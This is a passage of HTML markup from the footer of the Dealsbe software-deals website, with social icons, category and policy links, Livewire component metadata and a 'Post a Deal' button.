            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm1.205 6.91a1.705 1.705 0 1 0 0-3.41 1.705 1.705 0 0 0 0 3.41ZM7.909 19.5V9.273H4.5V19.5h3.41Zm4.432-10.227H9.273V19.5h3.068v-6.17c.395-.642 1.077-1.33 2.045-1.33 1.364 0 1.705 1.364 1.705 2.046V19.5H19.5v-5.454c0-1.828-.797-4.773-3.75-4.773-1.878 0-2.92.685-3.41 1.327V9.273Z" clip-rule="evenodd"></path></svg>        </a>
    <!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        <a href="https://www.instagram.com/Dealsbe" class="text-gray-700 hover:text-pink-800 transition duration-300">
            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm-.5 8A4.5 4.5 0 0 1 9 4.5h6A4.5 4.5 0 0 1 19.5 9v6a4.5 4.5 0 0 1-4.5 4.5H9A4.5 4.5 0 0 1 4.5 15V9ZM9 5.5A3.5 3.5 0 0 0 5.5 9v6A3.5 3.5 0 0 0 9 18.5h6a3.5 3.5 0 0 0 3.5-3.5V9A3.5 3.5 0 0 0 15 5.5H9Zm8 2.667a.833.833 0 1 1-1.667 0 .833.833 0 0 1 1.667 0ZM8.167 12a3.833 3.833 0 1 1 7.666 0 3.833 3.833 0 0 1-7.666 0ZM12 9.167a2.833 2.833 0 1 0 0 5.666 2.833 2.833 0 0 0 0-5.666Z" clip-rule="evenodd"></path></svg>        </a>
    <!--[if ENDBLOCK]><![endif]-->
</div>
                        </div>
                        <!--[if ENDBLOCK]><![endif]-->
                    </div>
                                <div wire:key='footer-section-{&quot;id&quot;:2,&quot;title&quot;:{&quot;en&quot;:&quot;Popular Categories&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;popular_category&quot;,&quot;order&quot;:0,&quot;column_span&quot;:3,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_items&quot;:[]}' class="flex-grow basis-1/2 lg:basis-1/3">
                        <!--[if BLOCK]><![endif]-->                            <div>
                                <!--[if BLOCK]><![endif]-->                                    <h3 class="font-semibold leading-6 text-lg dark:text-white">
                                        Popular Categories
                                    </h3>
                                <!--[if ENDBLOCK]><![endif]-->
                                <ul role="list" class="mt-6 space-y-4">
                                    <!--[if BLOCK]><![endif]-->                                        <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-2" href="https://dealsbe.com/categories/development/starters" class="leading-6 dark:hover:text-white">
                                                    Starters
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                                                            <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-3" href="https://dealsbe.com/categories/development/web-development" class="leading-6 dark:hover:text-white">
                                                    Web Development
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                                                            <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-7" href="https://dealsbe.com/categories/data/hosting" class="leading-6 dark:hover:text-white">
                                                    Hosting
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                                                            <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-9" href="https://dealsbe.com/categories/data/vpn" class="leading-6 dark:hover:text-white">
                                                    VPN
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                                                            <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-16" href="https://dealsbe.com/categories/ai/writing" class="leading-6 dark:hover:text-white">
                                                    Writing
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                    <!--[if ENDBLOCK]><![endif]-->
                                </ul>
                            </div>
                        <!--[if ENDBLOCK]><![endif]-->
                    </div>
                                <div wire:key='footer-section-{&quot;id&quot;:3,&quot;title&quot;:{&quot;en&quot;:&quot;Company&quot;},&quot;type&quot;:&quot;custom&quot;,&quot;predefined_identifier&quot;:null,&quot;order&quot;:0,&quot;column_span&quot;:3,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_items&quot;:[{&quot;id&quot;:1,&quot;name&quot;:{&quot;en&quot;:&quot;About Us&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:1},{&quot;id&quot;:2,&quot;name&quot;:{&quot;en&quot;:&quot;Blog&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;blog&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null},{&quot;id&quot;:3,&quot;name&quot;:{&quot;en&quot;:&quot;Careers&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:2},{&quot;id&quot;:4,&quot;name&quot;:{&quot;en&quot;:&quot;Contact Us&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;contact_us&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}]}' class="flex-grow basis-1/2 lg:basis-1/3">
                        <!--[if BLOCK]><![endif]-->                            <!--[if BLOCK]><![endif]-->                                <h3 class="font-semibold leading-6 text-lg dark:text-white">
                                    Company
                                </h3>
                            <!--[if ENDBLOCK]><![endif]-->
                            <ul role="list" class="mt-6 space-y-4">
                                <!--[if BLOCK]><![endif]-->                                    <li wire:key='footer-item-{&quot;id&quot;:1,&quot;name&quot;:{&quot;en&quot;:&quot;About Us&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:1}'>
                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/about-us" class="leading-6 dark:hover:text-white">
                                            About Us
                                        </a>
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                                                    <li wire:key='footer-item-{&quot;id&quot;:2,&quot;name&quot;:{&quot;en&quot;:&quot;Blog&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;blog&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}'>
                                        <!--[if BLOCK]><![endif]-->                                            <!--[if BLOCK]><![endif]-->                                                <a href="/blog" class="leading-6 dark:hover:text-white">
                                                    Blog
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                                                    <li wire:key='footer-item-{&quot;id&quot;:3,&quot;name&quot;:{&quot;en&quot;:&quot;Careers&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:2}'>
                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/careers" class="leading-6 dark:hover:text-white">
                                            Careers
                                        </a>
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                                                    <li wire:key='footer-item-{&quot;id&quot;:4,&quot;name&quot;:{&quot;en&quot;:&quot;Contact Us&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;contact_us&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}'>
                                        <!--[if BLOCK]><![endif]-->                                            <!--[if BLOCK]><![endif]-->                                                <a href="/contact" class="leading-6 dark:hover:text-white">
                                                    Contact Us
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                <!--[if ENDBLOCK]><![endif]-->
                            </ul>
                        <!--[if ENDBLOCK]><![endif]-->
                    </div>
                                <div wire:key='footer-section-{&quot;id&quot;:4,&quot;title&quot;:{&quot;en&quot;:&quot;Policy&quot;},&quot;type&quot;:&quot;custom&quot;,&quot;predefined_identifier&quot;:null,&quot;order&quot;:0,&quot;column_span&quot;:3,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_items&quot;:[{&quot;id&quot;:5,&quot;name&quot;:{&quot;en&quot;:&quot;Privacy Policy&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:4},{&quot;id&quot;:6,&quot;name&quot;:{&quot;en&quot;:&quot;Terms of Use&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:3}]}' class="flex-grow basis-1/2 lg:basis-1/3">
                        <!--[if BLOCK]><![endif]-->                            <!--[if BLOCK]><![endif]-->                                <h3 class="font-semibold leading-6 text-lg dark:text-white">
                                    Policy
                                </h3>
                            <!--[if ENDBLOCK]><![endif]-->
                            <ul role="list" class="mt-6 space-y-4">
                                <!--[if BLOCK]><![endif]-->                                    <li wire:key='footer-item-{&quot;id&quot;:5,&quot;name&quot;:{&quot;en&quot;:&quot;Privacy Policy&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:4}'>
                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/privacy-policy" class="leading-6 dark:hover:text-white">
                                            Privacy Policy
                                        </a>
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                                                    <li wire:key='footer-item-{&quot;id&quot;:6,&quot;name&quot;:{&quot;en&quot;:&quot;Terms of Use&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:3}'>
                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/terms-conditions" class="leading-6 dark:hover:text-white">
                                            Terms of Use
                                        </a>
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                <!--[if ENDBLOCK]><![endif]-->
                            </ul>
                        <!--[if ENDBLOCK]><![endif]-->
                    </div>
                <!--[if ENDBLOCK]><![endif]-->
            </div>
        </div>
        <div class="mt-8 border-t dark:border-white/10 border-gray-200 pt-6 classic:border-black">
            <p class="text-center">
                © 2025 Dealsbe. All rights reserved.
            </p>
        </div>
                        </div>
                    <!--[if ENDBLOCK]><![endif]-->

                    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
                </div>
            </div>
        </div>
    </div>
</div>
</div>

    <footer wire:snapshot="{&quot;data&quot;:{&quot;footerSections&quot;:[null,{&quot;keys&quot;:[1,2,3,4],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\FooterSection&quot;,&quot;s&quot;:&quot;elcln&quot;}],&quot;popularCategories&quot;:[null,{&quot;keys&quot;:[2,3,7,9,16],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\Category&quot;,&quot;s&quot;:&quot;elcln&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;9cMOEerxl9mqdS9t0VME&quot;,&quot;name&quot;:&quot;layout.footer&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;56dd1ea1f0411194a1093fd26796588424eedd843ac856a269084e4b9dbaf0bc&quot;}" wire:effects="[]" wire:id="9cMOEerxl9mqdS9t0VME" class="hidden md:block ">
    <!--[if BLOCK]><![endif]-->    <div class="bg-black py-5 dark:bg-gray-900 ring-1 ring-gray-950/5 dark:ring-white/10">
        <div class="container mx-auto py-10">
            <div class="md:flex flex-col md:items-center space-y-5">
                <h3 class="text-white text-2xl font-bold">Share. Collaborate. Score the Best Deals—Effortlessly!</h3>

                <p class="text-white text-lg">
                    Submit your deal, engage with buyers, and seal the deal seamlessly. Discover the simplicity of Dealsbe today!
                </p>
                <a href="/post-ad"
                    class="bg-primary-600 text-black flex gap-x-1.5 justify-center items-center px-6 py-2 cursor-pointer rounded-xl">
                    <span class="text-lg font-medium">Post Your First Deal</span>
                    <svg class="rtl:rotate-180 ltr:rotate-0" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.75 9H16.5" stroke="currentColor" stroke-width="1.5"/>
<path d="M12 4.5L16.5 9L12 13.5" stroke="currentColor" stroke-width="1.5"/>
</svg>                </a>
            </div>
        </div>
    </div>
    <!--[if ENDBLOCK]><![endif]-->
    <div class="bg-white pt-14 pb-8 dark:bg-gray-950 border-t border-gray-200 classic:border-black dark:border-white/10">

        <div class="container mx-auto px-4">
            <div class="flex gap-8">
                <!--[if BLOCK]><![endif]-->                <div wire:key='footer-section-1' class="w-2/5">
                        <!--[if BLOCK]><![endif]-->                        <div class="space-y-8">
                                    <a href="/">
                                        <a href="/" class="">
    <style>
        @media (max-width: 767px) {
            .custom-logo {
                height: 1.5rem;
            }
        }

        @media (min-width: 768px) {
            .custom-logo {
                height: 2.5rem;
            }
        }
    </style>
    <img src="https://dealsbe.com/images/logo.svg" alt="AdFox"
         class="custom-logo dark:filter dark:invert " />
</a>
                                    </a>
                                    <p class="leading-6 ">
                                        Discover top software and SaaS deals tailored for developers. Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more.
                                    </p>

                                    <div class="flex gap-x-4">
    <!--[if BLOCK]><![endif]-->        <a href="https://www.facebook.com/Dealsbe" class="text-gray-700 hover:text-blue-800  transition duration-300">
            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm4.682 6.273A3.273 3.273 0 0 1 12.954 4h2.91c.2 0 .363.163.363.364v2.909c0 .2-.163.363-.363.363h-1.455a1.09 1.09 0 0 0-1.09 1.091v1.091h2.545a.364.364 0 0 1 .352.452l-.727 2.91a.363.363 0 0 1-.353.274h-1.818v6.182a.364.364 0 0 1-.364.364h-2.909a.364.364 0 0 1-.363-.364v-6.181H7.864a.364.364 0 0 1-.364-.364v-2.91c0-.2.163-.363.364-.363h1.818V7.273Z" clip-rule="evenodd"></path></svg>        </a>
    <!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        <a href="https://www.twitter.com/Dealsbe" class="text-gray-700 hover:text-blue-600 transition duration-300">
            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm13.476 8.421c.097 3.982-3.118 12.045-14.476 7.637 1.506 0 3.962-.551 4.571-1.16-.888-.127-2.666-.762-2.666-2.286h1.524a16.482 16.482 0 0 0-.079-.04c-.806-.4-2.588-1.285-2.588-3.389.38.381 1.004.537 1.524.381-.78-.678-2.513-2.617-1.143-4.571 1.143 1.27 4.038 3.81 6.476 3.81-.38-1.017 0-3.048 1.905-3.81s3.267-.087 3.81.762c.664-.053 1.26-.396 1.666-.629.089-.051.169-.097.238-.133l0 .075c.002.545.005 1.296-.78 1.83.382.286.78.4 1.542 0 0 .644-.601 1.272-1.524 1.523Z" clip-rule="evenodd"></path></svg>        </a>
    <!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        <a href="https://www.linkedin.com/Dealsbe" class="text-gray-700 hover:text-blue-900 transition duration-300">
            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm1.205 6.91a1.705 1.705 0 1 0 0-3.41 1.705 1.705 0 0 0 0 3.41ZM7.909 19.5V9.273H4.5V19.5h3.41Zm4.432-10.227H9.273V19.5h3.068v-6.17c.395-.642 1.077-1.33 2.045-1.33 1.364 0 1.705 1.364 1.705 2.046V19.5H19.5v-5.454c0-1.828-.797-4.773-3.75-4.773-1.878 0-2.92.685-3.41 1.327V9.273Z" clip-rule="evenodd"></path></svg>        </a>
    <!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        <a href="https://www.instagram.com/Dealsbe" class="text-gray-700 hover:text-pink-800 transition duration-300">
            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm-.5 8A4.5 4.5 0 0 1 9 4.5h6A4.5 4.5 0 0 1 19.5 9v6a4.5 4.5 0 0 1-4.5 4.5H9A4.5 4.5 0 0 1 4.5 15V9ZM9 5.5A3.5 3.5 0 0 0 5.5 9v6A3.5 3.5 0 0 0 9 18.5h6a3.5 3.5 0 0 0 3.5-3.5V9A3.5 3.5 0 0 0 15 5.5H9Zm8 2.667a.833.833 0 1 1-1.667 0 .833.833 0 0 1 1.667 0ZM8.167 12a3.833 3.833 0 1 1 7.666 0 3.833 3.833 0 0 1-7.666 0ZM12 9.167a2.833 2.833 0 1 0 0 5.666 2.833 2.833 0 0 0 0-5.666Z" clip-rule="evenodd"></path></svg>        </a>
    <!--[if ENDBLOCK]><![endif]-->
</div>
                        </div>
                        <!--[if ENDBLOCK]><![endif]-->
                    </div>
                                <div wire:key='footer-section-2' class="w-1/5">
                        <!--[if BLOCK]><![endif]-->                            <div>
                                <!--[if BLOCK]><![endif]-->                                    <h3 class="font-semibold leading-6 text-lg dark:text-white">
                                        Popular Categories
                                    </h3>
                                <!--[if ENDBLOCK]><![endif]-->
                                <ul role="list" class="mt-6 space-y-4">
                                    <!--[if BLOCK]><![endif]-->                                        <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-2" href="https://dealsbe.com/categories/development/starters" class="leading-6 dark:hover:text-white">
                                                    Starters
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                                                            <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-3" href="https://dealsbe.com/categories/development/web-development" class="leading-6 dark:hover:text-white">
                                                    Web Development
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                                                            <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-7" href="https://dealsbe.com/categories/data/hosting" class="leading-6 dark:hover:text-white">
                                                    Hosting
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                                                            <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-9" href="https://dealsbe.com/categories/data/vpn" class="leading-6 dark:hover:text-white">
                                                    VPN
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                                                            <li>
                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
                                                <a wire:key="popular-category-16" href="https://dealsbe.com/categories/ai/writing" class="leading-6 dark:hover:text-white">
                                                    Writing
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        </li>
                                    <!--[if ENDBLOCK]><![endif]-->
                                </ul>
                            </div>
                        <!--[if ENDBLOCK]><![endif]-->
                    </div>
                                <div wire:key='footer-section-3' class="w-1/5">
                        <!--[if BLOCK]><![endif]-->                            <!--[if BLOCK]><![endif]-->                                <h3 class="font-semibold leading-6 text-lg dark:text-white">
                                    Company
                                </h3>
                            <!--[if ENDBLOCK]><![endif]-->
                            <ul role="list" class="mt-6 space-y-4">
                                <!--[if BLOCK]><![endif]-->                                    <li wire:key='footer-item-{&quot;id&quot;:1,&quot;name&quot;:{&quot;en&quot;:&quot;About Us&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:1}'>
                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/about-us" class="leading-6 dark:hover:text-white">
                                            About Us
                                        </a>
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                                                    <li wire:key='footer-item-{&quot;id&quot;:2,&quot;name&quot;:{&quot;en&quot;:&quot;Blog&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;blog&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}'>
                                        <!--[if BLOCK]><![endif]-->                                            <!--[if BLOCK]><![endif]-->                                                <a href="/blog" class="leading-6 dark:hover:text-white">
                                                    Blog
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                                                    <li wire:key='footer-item-{&quot;id&quot;:3,&quot;name&quot;:{&quot;en&quot;:&quot;Careers&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:2}'>
                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/careers" class="leading-6 dark:hover:text-white">
                                            Careers
                                        </a>
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                                                    <li wire:key='footer-item-{&quot;id&quot;:4,&quot;name&quot;:{&quot;en&quot;:&quot;Contact Us&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;contact_us&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}'>
                                        <!--[if BLOCK]><![endif]-->                                            <!--[if BLOCK]><![endif]-->                                                <a href="/contact" class="leading-6 dark:hover:text-white">
                                                    Contact Us
                                                </a>
                                            <!--[if ENDBLOCK]><![endif]-->
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                <!--[if ENDBLOCK]><![endif]-->
                            </ul>
                        <!--[if ENDBLOCK]><![endif]-->
                    </div>
                                <div wire:key='footer-section-4' class="w-1/5">
                        <!--[if BLOCK]><![endif]-->                            <!--[if BLOCK]><![endif]-->                                <h3 class="font-semibold leading-6 text-lg dark:text-white">
                                    Policy
                                </h3>
                            <!--[if ENDBLOCK]><![endif]-->
                            <ul role="list" class="mt-6 space-y-4">
                                <!--[if BLOCK]><![endif]-->                                    <li wire:key='footer-item-{&quot;id&quot;:5,&quot;name&quot;:{&quot;en&quot;:&quot;Privacy Policy&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:4}'>
                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/privacy-policy" class="leading-6 dark:hover:text-white">
                                            Privacy Policy
                                        </a>
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                                                    <li wire:key='footer-item-{&quot;id&quot;:6,&quot;name&quot;:{&quot;en&quot;:&quot;Terms of Use&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:3}'>
                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/terms-conditions" class="leading-6 dark:hover:text-white">
                                            Terms of Use
                                        </a>
                                        <!--[if ENDBLOCK]><![endif]-->
                                    </li>
                                <!--[if ENDBLOCK]><![endif]-->
                            </ul>
                        <!--[if ENDBLOCK]><![endif]-->
                    </div>
                <!--[if ENDBLOCK]><![endif]-->
            </div>
            <div class="mt-16 border-t dark:border-white/10 border-gray-200 pt-8 classic:border-black">
                <p class="text-center">
                    © 2025 Dealsbe. All rights reserved.
                </p>
            </div>
        </div>

    </div>
</footer>

    <a href="/post-ad"
        class="bg-gray-900 dark:bg-primary-600 dark:text-black  text-white py-2 px-4 rounded-full fixed bottom-20 right-4 md:hidden flex items-center justify-center gap-x-1"
        wire:navigate>
        <span>
            <svg class="w-4 h-4" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M12 4.5v15m7.5-7.5h-15"/>
</svg>        </span> Post a Deal
    </a>
